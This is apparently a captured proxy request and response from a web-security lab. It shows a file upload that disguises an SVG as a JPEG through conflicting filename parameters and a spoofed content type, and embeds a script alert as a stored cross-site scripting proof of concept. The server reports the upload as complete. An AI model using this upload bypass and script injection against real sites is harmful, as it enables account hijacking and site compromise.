 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 94.237.57.211:42370
3 Content-Length: 445
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIEP63U3yHqQKkaFV
7 Accept: */*
8 Origin: http://94.237.57.211:42370
9 Referer: http://94.237.57.211:42370/evidence
10 Accept-Encoding: gzip, deflate, br
11 Cookie: connect.sid=
s%3A2G_S6OehEYDtE9dVicwdrHqMhXt0yhQK.p0g%2F4baSdbcvw%2BFsQWuRXU6JGC5mF
nWnl9e5UR5bHSM
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryIEP63U3yHqQKkaFV
15 Content-Disposition: form-data; name="file"; filename="remo.jpg";
filename*=utf-8''test.svg
16 Content-Type: image/jpeg
17
18 <svg xmlns="http://www.w3.org/2000/svg" width="400" height="400"
viewBox="0 0 124 124" fill="none">
19 <rect width="124" height="124" rx="24" fill="#000000"/>
20 <script type="text/javascript">
21 alert(0x539);
22 </script>
23 </svg>
24 ------WebKitFormBoundaryIEP63U3yHqQKkaFV--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Sat, 30 Aug 2025 10:59:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"f-lm7/xbvALaZXOLEMxEeP0PZwvXo"
9
10 Upload complete